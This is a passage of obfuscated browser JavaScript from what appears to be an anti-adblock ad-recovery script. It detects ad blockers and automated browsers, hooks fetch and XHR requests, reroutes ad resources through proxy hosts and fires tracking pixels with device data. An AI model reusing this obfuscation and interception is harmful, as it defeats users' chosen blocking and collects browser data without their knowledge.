),!0x1);})(tS)&&(async tv=>{const GD=Jt;try{var tP,th,tl,tB;null!==(th=(tP=window)[GD(0x1d8)])&&void 0x0!==th||(tP[GD(0x1d8)]={}),window[GD(0x1d8)][GD(0x202)]=!0x0,window[GD(0x1d8)][GD(0xff8)]=function(){const Gu=GD;var tE,tm,tN,tb,g0,g1,g2,g3,g4,g5,g6,g7,g8,g9,gT,gk,gg;let gr=arguments[Gu(0xc6c)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const gw=JSON[Gu(0x8ec)](tG({'a_summary':{'gpt':{'paths':null===(tE=window[Gu(0x93f)])||void 0x0===tE||null===(tE=tE[Gu(0xa05)]())||void 0x0===tE||null===(tE=tE[Gu(0x6ba)]())||void 0x0===tE?void 0x0:tE[Gu(0x22e)](gc=>gc[Gu(0xbce)]())}},'prebid':{'config':null===(tm=window[Gu(0x644)])||void 0x0===tm||null===(tN=tm[Gu(0xd59)])||void 0x0===tN?void 0x0:tN[Gu(0xde3)](tm),'userIds':null===(tb=window[Gu(0x644)])||void 0x0===tb||null===(g0=tb[Gu(0xac9)])||void 0x0===g0?void 0x0:g0[Gu(0xde3)](tb),'adUnits':null===(g1=window[Gu(0x644)])||void 0x0===g1?void 0x0:g1[Gu(0x3dc)],'installedModules':null===(g2=window[Gu(0x644)])||void 0x0===g2?void 0x0:g2[Gu(0x41b)],'consentMetadata':null===(g3=window[Gu(0x644)])||void 0x0===g3||null===(g4=g3[Gu(0x756)])||void 0x0===g4?void 0x0:g4[Gu(0xde3)](g3)},'prebid_detail':gr?{'bidResponses':null===(g5=window[Gu(0x644)])||void 0x0===g5||null===(g6=g5[Gu(0xd22)])||void 0x0===g6?void 0x0:g6[Gu(0xde3)](g5),'events':null===(g7=window[Gu(0x644)])||void 0x0===g7||null===(g8=g7[Gu(0x4b3)])||void 0x0===g8?void 0x0:g8[Gu(0xde3)](g7)}:void 0x0,'gpt':{'config':null===(g9=window[Gu(0x93f)])||void 0x0===g9||null===(gT=g9[Gu(0xd59)])||void 0x0===gT?void 0x0:gT[Gu(0xde3)](g9),'pubads':{'slots':null===(gk=window[Gu(0x93f)])||void 0x0===gk||null===(gk=gk[Gu(0xa05)]())||void 0x0===gk||null===(gk=gk[Gu(0x6ba)]())||void 0x0===gk?void 0x0:gk[Gu(0x22e)](gc=>({'adUnitPath':gc[Gu(0xbce)](),'attributeKeys':gc[Gu(0x800)](),'categoryExclusions':gc[Gu(0x9ea)](),'clickUrl':gc[Gu(0xfd4)](),'slotId':gc[Gu(0xa0f)](),'sizes':gc[Gu(0x46e)](),'outOfPage':gc[Gu(0xf2f)](),'services':gc[Gu(0x6e2)]()[Gu(0x22e)](gO=>({'name':gO[Gu(0x2f7)]()})),'targeting':Object[Gu(0x47d)](gc[Gu(0x54f)]()[Gu(0x22e)](gO=>[gO,gc[Gu(0xf54)](gO)]))})),'targeting':Object[Gu(0x47d)](null===(gg=window[Gu(0x93f)])||void 0x0===gg||null===(gg=gg[Gu(0xa05)]())||void 0x0===gg||null===(gg=gg[Gu(0x54f)]())||void 0x0===gg?void 0x0:gg[Gu(0x22e)](gc=>{const GU=Gu;var gO;return[gc,null===(gO=window[GU(0x93f)])||void 0x0===gO||null===(gO=gO[GU(0xa05)]())||void 0x0===gO?void 0x0:gO[GU(0xf54)](gc)];}))}}})),gR=function(gc){const Go=Gu,gO=new TextEncoder()[Go(0xd32)](gc);let ga='';for(let gz=0x0;gz<gO[Go(0xc6c)];gz++)ga+=String[Go(0xeba)](gO[gz]);return btoa(ga);}(gw);try{var gI,gC;null===(gI=(gC=window)[Gu(0x32b)])||void 0x0===gI||gI[Gu(0xde3)](gC,gR);}catch(gc){}return gR;};const tA=Math[GD(0x650)](performance[GD(0xb03)]());if(Ts(0.01),await((async()=>{const GF=GD,tE=tW(),tm=T2['A'][GF(0x9e2)](GF(0xa77));return tm?Boolean(tm):await tE;})())&&!t6(location[GD(0xa87)])&&!T1['A'][GD(0xddf)]&&GD(0xd8e)!==T2['A'][GD(0x9e2)](GD(0x842),!0x1))return Tq(tv,new Map([[GD(0x736),GD(0xdfc)]])),void T4['A'][GD(0xddf)](GD(0xd6c));const tV=(0x0,tp['i'])();if(!tV)return void T4['A'][GD(0xddf)](GD(0x718));Ts(tV[GD(0xb44)]),T4['A'][GD(0xddf)](GD(0x27a),tV);const tL=(window[GD(0xd7f)][GD(0x356)]+window[GD(0xd7f)][GD(0x5a4)])[GD(0x9c6)](GD(0xcc9))||GD(0xd8e)===T2['A'][GD(0x9e2)](GD(0xcc9),!0x1);if(!tV)return T4['A'][GD(0xddf)](GD(0x418));if(null!==(tl=null==tV?void 0x0:tV[GD(0xd28)])&&void 0x0!==tl&&!tl&&window[GD(0x939)]!==window[GD(0xe87)])return T4['A'][GD(0xddf)](GD(0x4c4));if(!tV[GD(0x80a)]&&!T1['A'][GD(0xddf)]&&GD(0xd8e)!==T2['A'][GD(0x9e2)](GD(0x842),!0x1)&&!tL)return T4['A'][GD(0xddf)](GD(0xc59));T2['A'][GD(0xa5f)](!!tV[GD(0xd2a)]),(0x0,t7['Nq'])();const [tx,tn]=null!=tV&&tV[GD(0xccd)]||tL?[!0x0,!0x0]:await Promise[GD(0x8d5)]([(0x0,TO['H4'])(tV[GD(0x87a)]),(0x0,TO['jy'])(tV[GD(0x934)])]);if(window[GD(0x1d8)][GD(0xaec)]=tx,(0x0,t7['B3'])(),T4['A'][GD(0xddf)](GD(0xb87),tx),T4['A'][GD(0xddf)](GD(0xa90),tn),tV[GD(0x3b9)]){const tE=await async function(tm){const GW=GD;try{const tN=T2['A'][GW(0x9e2)](GW(0x281));if(tN)try{const g0=JSON[GW(0x4aa)](tN);if(g0[GW(0x279)]&&g0[GW(0x279)]+0x5265c00>Date[GW(0xb03)]())return td(tm)[GW(0x3ed)](g1=>{const Gd=GW;g1&&T2['A'][Gd(0x61f)](Gd(0x281),JSON[Gd(0x8ec)]({...g1,'cachedAt':Date[Gd(0xb03)]()}));}),g0;}catch(g1){}const tb=await td(tm);return tb&&T2['A'][GW(0x61f)](GW(0x281),JSON[GW(0x8ec)]({...tb,'cachedAt':Date[GW(0xb03)]()})),tb;}catch(g2){return T4['A'][GW(0x1029)](GW(0xb4b),g2),{'ivt':!0x1,'reason':GW(0x1029)};}}(tv);if(tE[GD(0x281)])return Tq(tv,new Map([[GD(0x736),tE[GD(0xd97)]],[GD(0x661),tx[GD(0xc6a)]()]])),void T4['A'][GD(0xddf)](GD(0xe05));}TY(tv,tx,tx&&tn,null!==(tB=tV[GD(0x104c)])&&void 0x0!==tB&&tB);try{var ts;const tm=null===(ts=tV[GD(0x2f4)])||void 0x0===ts?void 0x0:ts[GD(0x81d)](tN=>tN[GD(0xdcc)]);var tZ;tm&&((tN,tb,g0,g1,g2,g3,g4)=>{const Gp=GD,g5=g1?g0:g0/0x2;((g6,g7)=>!(['US','CA','DE','FR','AU'][Gp(0x9c6)](g6)||Math[Gp(0x1013)]()>g7))(tb,g5)&&(g1&&!g2&&g3||tj(tN,g4,g1,g5));})(tv,tV[GD(0xdef)],tV[GD(0xb44)],tx,tn,null!==(tZ=tm[GD(0x54e)])&&void 0x0!==tZ&&tZ,tA);}catch(tN){}function tX(){const GG=GD;try{const tb=window[GG(0x93f)];return!!tb&&GG(0x1ce)===tb[GG(0x887)][GG(0xc6a)]();}catch(g0){return!0x1;}}if(Ta['A'][GD(0x99f)]()&&setTimeout(()=>{tX()&&((tb,g0)=>{const Gf=a2k;Tv(tb,Gf(0xcb0),new Map([[Gf(0x366),T1['A'][Gf(0x8f1)]],[Gf(0x661),g0[Gf(0xc6a)]()]]));})(tv,tx);},0x41b),!(0x0,k7['Gb'])(tV[GD(0xfc9)])&&!t6(location[GD(0xa87)]))return void T4['A'][GD(0xddf)](GD(0x1058));if(tV[GD(0xaaf)]&&(0x0,k7['oi'])(tV[GD(0xaaf)]))return(tb=>{const Ge=GD;Tv(tb,Ge(0xc50),new Map([[Ge(0x366),T1['A'][Ge(0x8f1)]]]));})(tv),void T4['A'][GD(0xddf)](GD(0xd31));try{await(async(tb,g0,g1,g2)=>{const Gj=GD;try{var g3,g4;if(!(0x0,T0['Gy'])(tb))return void T4['A'][Gj(0xddf)](Gj(0xcd4));if((0x0,To['C8'])(tb,T1['A'][Gj(0xb24)]),function(gr){const GM=Gj;var gw;const [gR,gI]=function(gc){const gO={'loaded':!0x0,'isAdBlockerDetected':gc};return[{'cmd':{'push':ga=>ga(gO)},'loaded':!0x0,'isAdBlockerDetected':gc},gO];}(gr),gC=null===(gw=window[GM(0x1d8)])||void 0x0===gw?void 0x0:gw[GM(0x382)];window[GM(0x1d8)]={...window[GM(0x1d8)],...gR},Array[GM(0x69b)](gC)&&gC[GM(0x891)](gc=>{try{gc(gI);}catch(gO){}});}(g1),!g1)return T4['A'][Gj(0xddf)](Gj(0x95a)),[Gj(0x438),Gj(0x215),Gj(0x3f1),Gj(0x814)][Gj(0x3c0)](gr=>location[Gj(0x622)][Gj(0x9c6)](gr))&&(Gj(0xd8e)===T2['A'][Gj(0x9e2)](Gj(0x842),!0x1)||T1['A'][Gj(0xddf)]||Math[Gj(0x1013)]()<0.05)&&setTimeout(()=>T5(tb,!0x1),0x64),void(Td&&[][Gj(0x3c0)](gr=>location[Gj(0x666)][Gj(0x37a)](gr))&&function(gr){const GY=Gj,gw=new Set();window[GY(0xfb9)](()=>{const GS=GY;window[GS(0x93f)]&&window[GS(0x93f)][GS(0x382)]&&window[GS(0x93f)][GS(0x382)][GS(0x777)](()=>{const Gq=GS;window[Gq(0x93f)][Gq(0xa05)]()[Gq(0x6ba)]()[Gq(0x22e)](gR=>function(gI){const Gv=Gq;var gC,gc;const gO=null===(gC=gI[Gv(0xa0f)]())||void 0x0===gC?void 0x0:gC[Gv(0xf0a)](),ga=gI[Gv(0xbce)](),gz=gI[Gv(0xfc8)](),gi=null===(gc=gI[Gv(0x46e)]())||void 0x0===gc?void 0x0:gc[Gv(0x22e)](gH=>[gH[Gv(0xadb)],gH[Gv(0x988)]]),gK=document[Gv(0x402)](gz);if(!gK)return null;const gQ=function(gH){const GP=Gv;let gy='#'+gH['id'],gJ=gH[GP(0x5ad)];for(;gJ;){var gD;const gu=gJ[GP(0x8d0)][GP(0x9d1)](),gU=gJ[GP(0xb64)]('id'),go=null===(gD=gJ[GP(0xb64)](GP(0x674)))||void 0x0===gD?void 0x0:gD[GP(0x764)]('\x20');gy=gU?gu+'#'+gU+GP(0xa64)+gy:go?gu+'.'+go[GP(0x22f)]('.')+GP(0xa64)+gy:gu+GP(0xa64)+gy,gJ=gJ[GP(0x5ad)];}return gy[GP(0xc6c)]>0x64?gy[GP(0x4bf)](gy[GP(0xc6c)]-0x64):gy;}(gK);return{'id':gO,'adUnitPath':ga,'slotElementId':gz,'sizes':gi,'selector':gQ};}(gR))[Gq(0xde0)](gR=>gR&&!gw[Gq(0xe3a)](gR['id']))[Gq(0x891)](gR=>{const Gh=Gq;gw[Gh(0xce4)](gR['id']),function(gI,gC){const Gl=Gh;Tv(gI,Gl(0x72d),new Map([['id',gC['id']],[Gl(0x9d2),gC[Gl(0x1043)]],[Gl(0xaf0),gC[Gl(0x6a5)]],[Gl(0xc1c),gC[Gl(0xc1c)][Gl(0x22e)](gc=>gc[Gl(0x22f)]('x'))[Gl(0x22f)]('|')],[Gl(0xbf2),gC[Gl(0xbf2)]],[Gl(0x366),T1['A'][Gl(0x8f1)]]]));}(gr,gR);});});},0x3e8);}(tb));const g5=(0x0,km['z9'])(g0[Gj(0x2f4)]);if(!g5)return void T4['A'][Gj(0xddf)](Gj(0x373));tb[Gj(0xc18)]=g5[Gj(0xc18)];const g6=g5[Gj(0x2f4)];if(T4['A'][Gj(0xddf)](Gj(0xb98)[Gj(0x64c)](g5[Gj(0xc18)],',\x20')[Gj(0x64c)](JSON[Gj(0x8ec)](g6))),g6[Gj(0x6e1)]){if(!new URL(window[Gj(0xd7f)][Gj(0xa87)])[Gj(0xc70)][Gj(0xe3a)](Gj(0x618))&&Gj(0xd8e)!==T2['A'][Gj(0x9e2)](Gj(0x618),!0x1))return void T4['A'][Gj(0xddf)](Gj(0x1046));}if(g6[Gj(0x54e)]&&!g2)return void T4['A'][Gj(0xddf)](Gj(0xd1f));null!==(g3=g6[Gj(0x894)])&&void 0x0!==g3&&g3[Gj(0x5a9)]&&await async function(gr,gw){const GB=Gj,gR=gr[GB(0x9bb)](gC=>Array[GB(0x106a)](document[GB(0xe50)](GB(0x3c9)[GB(0x64c)](gC,'\x22]'))))[GB(0xde0)](gC=>gC instanceof HTMLLinkElement)[GB(0x22e)](gC=>{const Gs=GB,gc=gC[Gs(0xb64)](Gs(0xa87));return gc?new Promise(gO=>{const GZ=Gs,ga=document[GZ(0x35f)](GZ(0xe66));ga[GZ(0x5fa)]=!0x0,Array[GZ(0x106a)](gC[GZ(0x7f7)])[GZ(0x891)](gK=>{const GA=GZ;ga[GA(0xd89)](gK[GA(0xef5)],gK[GA(0x494)]);}),ga[GZ(0xa87)]=(0x0,T0['Wq'])({'protectUrlContext':gw,'url':gc,'kind':T0['MN'][GZ(0x398)],'endpoint':T1['A'][GZ(0xb24)]});let gz=null;const gi=gK=>{const GV=GZ;null!==gz&&(clearTimeout(gz),gz=null),ga[GV(0xdbc)]=null,ga[GV(0x101f)]=null,gO(gK);};gz=setTimeout(()=>{gi(!0x1);},0xbb8),ga[GZ(0xdbc)]=()=>{const GL=GZ;gC[GL(0x5fa)]=!0x0,gi(!0x0);},ga[GZ(0x101f)]=()=>{gi(!0x1);},gC[GZ(0x83f)](GZ(0x77e),ga);}):Promise[Gs(0x3e1)](!0x1);}),gI=await Promise[GB(0x8d5)](gR);T4['A'][GB(0xddf)](GB(0x6ae)[GB(0x64c)](JSON[GB(0x8ec)](gI)));}(g6[Gj(0x894)][Gj(0x5a9)],tb),Ta['A'][Gj(0x99f)]()&&Ta['A'][Gj(0xb65)]()&&(0x0,tY['Y'])(tb),[Gj(0x438),Gj(0x215),Gj(0x3f1),Gj(0x814)][Gj(0x3c0)](gr=>location[Gj(0x622)][Gj(0x9c6)](gr))&&setTimeout(()=>T5(tb,!0x0),0x64);const g7=window,g8=(0x0,T8['VS'])(g6[Gj(0x894)]);if(t3(tb,g7,g8,{'shouldHookDomContentLoadedLateListeners':!!g6[Gj(0xd3b)]}),function(gr,gw){const Gx=Gj;var gR;if(T4['A'][Gx(0xddf)](Gx(0x860)),null!==(gR=window[Gx(0xc42)])&&void 0x0!==gR&&gR[Gx(0x51b)])return;const gI=window[Gx(0xc42)]||[];window[Gx(0xc42)]={'push':gO=>t4(gO),'__replaced':!0x0};for(const gO of[...gI][Gx(0x56d)]())t4(gO);const gC=ga=>{const Gn=Gx;if(Gn(0xbc2)===ga[Gn(0x736)]){const gi=ga[Gn(0x315)][0x0]instanceof Request?ga[Gn(0x315)][0x0][Gn(0xe1e)]:ga[Gn(0x315)][0x0];T4['A'][Gn(0xddf)](Gn(0x957),ga[Gn(0x315)][0x0],Gn(0x39f),(0x0,T8['pI'])(gw,gi),Gn(0xd87),gr[Gn(0xbc2)],gr[Gn(0xbc2)][Gn(0x4ab)]),(0x0,T8['pI'])(gw,gi)?gr[Gn(0xbc2)](...ga[Gn(0x315)])[Gn(0x3ed)](ga[Gn(0x3e1)],ga[Gn(0xbc6)]):ga[Gn(0xbc6)](...ga[Gn(0xaa5)]);}else{if(Gn(0x5bb)===ga[Gn(0x736)]){const gK=T9['A'][Gn(0x9e2)](gr)[Gn(0xf0d)][Gn(0x9e2)][Gn(0xde3)](ga[Gn(0x1066)]);T4['A'][Gn(0xddf)](Gn(0xdd8),gK),(0x0,T8['pI'])(gw,gK)||ga[Gn(0xbc6)]();}else{if(Gn(0x30c)===ga[Gn(0x736)]){var gz;if(!ga[Gn(0xceb)][Gn(0xd48)]||(null===(gz=ga[Gn(0xceb)][Gn(0xd48)])||void 0x0===gz?void 0x0:gz[Gn(0xc6c)])<0x2)return void ga[Gn(0x261)]();const gQ=ga[Gn(0xceb)][Gn(0xd48)][0x1];if((0x0,T8['pI'])(gw,gQ)||ga[Gn(0x261)](),ga[Gn(0xceb)][Gn(0x8fa)])return;ga[Gn(0xceb)][Gn(0x8fa)]=!0x0;const gH=new XMLHttpRequest();gH[Gn(0xf2b)]=gy=>{const GX=Gn;var gJ,gD;gH[GX(0xdd9)]===XMLHttpRequest[GX(0xdd0)]&&ga[GX(0xceb)][GX(0x55f)]&&(ga[GX(0xceb)][GX(0x55f)]=!0x1,ga[GX(0xceb)][GX(0x630)]={'readyState':gH[GX(0xdd9)],'response':gH[GX(0xcca)],'responseText':gH[GX(0xd70)],'responseType':gH[GX(0x49b)],'responseURL':gH[GX(0x1033)],'responseXML':gH[GX(0x987)],'status':gH[GX(0x479)],'statusText':gH[GX(0x981)],'upload':gH[GX(0x895)]},Object[GX(0x2f9)](gy,GX(0x894),{'writable':!0x1,'value':ga[GX(0xceb)]}),null===(gJ=ga[GX(0xceb)])||void 0x0===gJ||null===(gJ=gJ[GX(0xf2b)])||void 0x0===gJ||null===(gD=gJ[GX(0xde3)])||void 0x0===gD||gD[GX(0xde3)](gJ,ga[GX(0xceb)],gy));},gH[Gn(0xdbc)]=gy=>{const GE=Gn;var gJ,gD;ga[GE(0xceb)][GE(0x744)]&&ga[GE(0xceb)][GE(0xed8)]&&(ga[GE(0xceb)][GE(0xed8)]=!0x1,ga[GE(0xceb)][GE(0x630)]={'readyState':gH[GE(0xdd9)],'response':gH[GE(0xcca)],'responseText':gH[GE(0xd70)],'responseType':gH[GE(0x49b)],'responseURL':gH[GE(0x1033)],'responseXML':gH[GE(0x987)],'status':gH[GE(0x479)],'statusText':gH[GE(0x981)],'upload':gH[GE(0x895)]},Object[GE(0x2f9)](gy,GE(0x894),{'writable':!0x1,'value':ga[GE(0xceb)]}),null===(gJ=ga[GE(0xceb)][GE(0x744)])||void 0x0===gJ||null===(gD=gJ[GE(0xde3)])||void 0x0===gD||gD[GE(0xde3)](gJ,ga[GE(0xceb)],gy));},gH[Gn(0x101f)]=gy=>{const Gm=Gn;var gJ,gD;ga[Gm(0xceb)][Gm(0x101f)]&&ga[Gm(0xceb)][Gm(0xed8)]&&(ga[Gm(0xceb)][Gm(0xed8)]=!0x1,Object[Gm(0x2f9)](gy,Gm(0x894),{'writable':!0x1,'value':ga[Gm(0xceb)]}),null===(gJ=ga[Gm(0xceb)][Gm(0x101f)])||void 0x0===gJ||null===(gD=gJ[Gm(0xde3)])||void 0x0===gD||gD[Gm(0xde3)](gJ,ga[Gm(0xceb)],gy));},gH[Gn(0xd84)][Gn(0xde3)](gH,...ga[Gn(0xceb)][Gn(0xd48)]),gH[Gn(0xa6d)][Gn(0xde3)](gH);}}}},gc=window[Gx(0x245)]||[];window[Gx(0x245)]={'push':ga=>setTimeout(()=>gC(ga),0x0)};for(const ga of gc)t4(()=>gC(ga));}(g7,g8),g0[Gj(0x94c)]&&(0x0,tp['I'])(g0[Gj(0x94c)],g1,g2,tb),async function(gr,gw,gR){const GN=Gj,gI=gw[GN(0xaa0)];gI&&gI[GN(0x595)]&&(window[GN(0x93f)]=window[GN(0x93f)]||{},window[GN(0x93f)][GN(0x382)]=window[GN(0x93f)][GN(0x382)]||[],window[GN(0x93f)][GN(0x382)][GN(0x777)](()=>{const Gb=GN;window[Gb(0x93f)][Gb(0xa05)]()[Gb(0xb9b)](Gb(0x451),gC=>{const f0=Gb;if(gC[f0(0x761)])return;const gc=function(ga,gz,gi,gK,gQ,gH){const f1=f0;var gy,gJ;const gD=ga[f1(0x95c)][f1(0x346)],gu=gD[f1(0x9c6)](f1(0x621))?null===(gy=gD[f1(0x764)](f1(0x621))[0x1])||void 0x0===gy?void 0x0:gy[f1(0x764)](':')[0x0]:Tu(),gU=function(go,gF,gW,gd,gp,gG,gf,gj,gM,gY,gS,gq,gv,gP,gh,gl,gB,gs,gZ,gA,gV,gL,gx,gn,gX){const f2=f1;return{'dt':f2(0x2f0),'pd':f2(0x7fd),'di':go,'ap':'','sr':gW,'pp':gd,'md':'1','ui':gG,'ti':gf,'de':gj,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':gl,'ai':gB,'pc':gs,'cr':gZ,'cb':gA,'si':'','dm':gL,'pi':gx,'bt':'','gt':gX};}(gz[f1(0x43b)],0x0,gi,gK,0x0,gu,Tu(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[f1(0xfa4)](navigator[f1(0x311)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,gQ[f1(0x972)],gQ[f1(0xd6b)],gQ[f1(0x62b)][f1(0xa0f)]()[f1(0xa85)](),gQ[f1(0x945)],T3['A'][f1(0x218)](0xf,0x1e),0x0,gQ[f1(0x9e8)]&&f1(0x822)==typeof gQ[f1(0x9e8)][0x0]&&f1(0x822)==typeof gQ[f1(0x9e8)][0x1]?''[f1(0x64c)](gQ[f1(0x9e8)][0x0],'x')[f1(0x64c)](gQ[f1(0x9e8)][0x1]):'',gQ[f1(0x945)],0x0,gH||(null===(gJ=ga[f1(0x93f)][f1(0xa05)]()[f1(0xf54)](f1(0xdef)))||void 0x0===gJ?void 0x0:gJ[0x0])||'');return gU;}(window,gr,gI[f0(0x233)],gI[f0(0x7d6)],gC,gR),gO=((ga,gz)=>{const f3=f0,gi=new URL(f3(0xa83));Object[f3(0x82a)](gz)[f3(0x891)](gQ=>{const f4=f3;let [gH,gy]=gQ;gy&&gi[f4(0xc70)][f4(0x61f)](gH,gy);});const gK=ga[f3(0x95c)][f3(0x35f)](f3(0x2af));return gK[f3(0xde7)]=(0x0,T0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':gi[f3(0xa87)],'endpoint':T1['A'][f3(0xb24)]}),gK[f3(0xd89)](f3(0x90b),f3(0xd8e)),gK;})(window,gc);document[f0(0x7da)][f0(0xed5)](gO);});}));}(tb,g6,g0[Gj(0xdef)]),!0x1===(null===(g4=g6[Gj(0x41d)])||void 0x0===g4?void 0x0:g4[Gj(0xdcc)])){const gr=g6[Gj(0x41d)][Gj(0xcbe)]||[Gj(0x644)];(0x0,tM['je'])(gr);}g6[Gj(0x7ac)]||(0x0,tM['lD'])(g6[Gj(0xf7d)]||[]),(0x0,tM['N2'])(g6[Gj(0xf7d)]||[]),function(gw,gR,gI){const f5=Gj,gC=[],gc=Array[f5(0x106a)](gw[f5(0x95c)][f5(0xe50)](f5(0xc4c)));for(const gO of gc)try{const ga=gO[f5(0xf28)];if(!ga)continue;if(!kq(ga))continue;kN(ga,gR,gI,gC);}catch(gz){}}(g7,tb,g8);const g9=kb(g7,tb,g8),gT=0x3e8;let gk=0x0;function gg(gw){const f6=Gj;if(document[f6(0xcf4)])return gk=gw,requestAnimationFrame(gg);gw-gk>=gT&&(window[f6(0x963)]?window[f6(0x963)](g9,{'timeout':0x78}):setTimeout(g9,0x0),gk=gw),requestAnimationFrame(gg);}requestAnimationFrame(gg);}finally{t5();}})(tv,tV,tx,tn);}catch(tb){T4['A'][GD(0x1029)](tb,GD(0xb33),tb[GD(0x94b)]);}}catch(g0){throw g0;}finally{t5(),(0x0,TO['H4'])();}})(tS);})());})()));function a2T(){const f7=['raider.io','Expect\x20an\x20apostrophe','gecko/','cssWideKeywordsSyntax','ChromeDriverw','lep.co.uk','jg7y.quizlet.com','none|<dashed-ident>#','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','protect','Type\x20of\x20node\x20should\x20be\x20an\x20Object','getId','ZGdnbg==','documentElementKeys','HTMLScriptElement_src','northernirelandworld.com','privacy-mgmt.com','stroke','findDeclarationValueFragments','__tcfapi\x20not\x20found\x20within\x20timeout','adshield_apply','aWQ=',';\x20Expires=','ad-','readystatechange','reserved1Output','nn_','space-between|space-around|space-evenly|stretch','structure','PerformanceResourceTiming_encodedBodySize','geniee-prebid','<\x27border-top-color\x27>{1,2}','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','flux.jp','ops','adsense','addModule','PerformanceResourceTiming_transferSize','clear','fxios/','domains','contentWindow','signal','tcloaded','onreadystatechange','validate','[id^=\x22dfp-ad-\x22]','CAN_content','getOutOfPage','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','none|zoom','valueOf','as-search-','focus/','fundingchoicesmessages.google.com','number-token','window.process\x20is','[native\x20code]','<masking-mode>#','<\x27margin-bottom\x27>','gpt-adpushup','defer','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','osano.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','className','-apple-system|BlinkMacSystemFont','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','recovery','Operator','s2s.t13.io','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','sp_message_','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','auto|both|start|end|maximum|clear','auto|fixed','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','start|end|center|stretch','dogdrip.net','most-width|most-height|most-block-size|most-inline-size','Document_querySelector','<!--','omid_message_method','insertAdjacentHTML','getTargeting','ndtvprofit.com','tel:','Expect\x20a\x20number','done','[object\x20Date]','cmpStr','__webdriverFunc','as-tester-handler-added','x-frame-height','gw.geoedge.be','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','WebKitMediaKeys','fminer','<transform-function>+','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','nthChildOf','createDescriptor','bqstreamer.com','adcontainer','browserLanguage','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','fromCodePoint','media.net','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','read-only|read-write|write-only','Delim\x20\x22','removeProperty','original_url','poster','iterations','prelude','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','Condition','windowExternal','_asClickListeners','handleEvent','mediaText','ads-refinery89.adhese.com','setHTMLUnsafe','blockAdUnitPath','HTMLSourceElement_src','<\x27margin-right\x27>','layer(','getAttributeNames','ssmas','adpushup.com','enter','Unknown\x20field\x20`','Window_fetch','_sourcesContents','nexx360.io','timesofindia.indiatimes.com','https://consent.yorkshirepost.co.uk','prevUntil','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[alternate||[over|under]]|inter-character','requestAnimationFrame','scroll(\x20[<axis>||<scroller>]?\x20)','<\x27margin-inline-end\x27>','protectCss','element','normal|break-word','auto|<svg-length>','delim-token',';\x20SameSite=Lax','HTMLAnchorElement_host','_selenium','\x22></script>','as-empty-bidder','Click','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','silent','w\x20=\x20window.parent.parent;','connatix.com','auto|<position>','<\x27min-width\x27>','Number\x20of\x20function\x20is\x20expected','Mesa\x20OffScreen','test','/health-check','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','<image>|none','canvas','<percentage>|<length>|<number>','History_replaceState','gpt','https://static.criteo.net/js/ld/publishertag.prebid.js','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','read-','sectionChange','fromArray','mimeTypes','Advertisement','<frequency>|<percentage>','HTMLAnchorElement_search','akamaized.net','adnxs.net','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','defineSlot','setInterval','autobild.de','<ray()>|<url>|<basic-shape>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','eachMapping','brandmetrics.com','electron','cmVzZXJ2ZWQy','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','rex','forceBraces','getLocationFromList','String\x20or\x20url()\x20is\x20expected','walk','offsetAndType','getSlotElementId','applyRatio','counters(\